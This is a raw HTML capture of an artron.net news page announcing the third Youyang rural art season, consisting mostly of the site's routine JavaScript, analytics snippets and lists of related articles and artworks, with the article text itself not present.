

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20230906/n1124704.html
body_size: 22894
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20230906/n1124704.html" />
    <title>【预告】长江上下 第三届中国酉阳乡村艺术季即将盛大启幕_媒体关注_雅昌新闻</title>
    <meta name="description" content="【预告】长江上下 第三届中国酉阳乡村艺术季即将盛大启幕"/>
    <meta name="keywords" content="四川美术学院_酉阳乡村艺术季"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20230906/n1124704.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1124704,
                            "title": "【预告】长江上下 第三届中国酉阳乡村艺术季即将盛大启幕",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1124704&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1124704&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1124704"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list734/"
                    class="lastLink">媒体关注</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1124704.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1124704                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1124704   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2026-01-05 14:39:19</span><a target="_blank"
                                                                            href="/20260105/n1147390.html">雅昌专稿 | 2025罗中立奖学金终评展：从泥土里生长 在云端里呼吸</a>
                    </li>
                                        <li><span class="time">2025-12-29 09:41:38</span><a target="_blank"
                                                                            href="/20251229/n1147224.html">雅昌现场 | “朱澄案例展”在北京大学中国当代艺术档案馆举行</a>
                    </li>
                                        <li><span class="time">2025-12-28 17:47:40</span><a target="_blank"
                                                                            href="/20251228/n1147215.html">2026 第十三届五粮液『明天雕塑奖』启动暨作品征集</a>
                    </li>
                                        <li><span class="time">2025-12-28 17:37:19</span><a target="_blank"
                                                                            href="/20251228/n1147214.html">雅昌现场 | 重写中国媒体艺术历史？中国科技艺术小史第一章“基于</a>
                    </li>
                                        <li><span class="time">2025-11-05 08:50:43</span><a target="_blank"
                                                                            href="/20251105/n1145584.html">【研讨会现场】未来之境：科技+艺术 | “遥感——技术想象与日常</a>
                    </li>
                                        <li><span class="time">2025-11-04 16:11:01</span><a target="_blank"
                                                                            href="/20251104/n1145565.html">“时践：古代文化遗产的保护、修复与应用”全国论坛在四川美术学</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
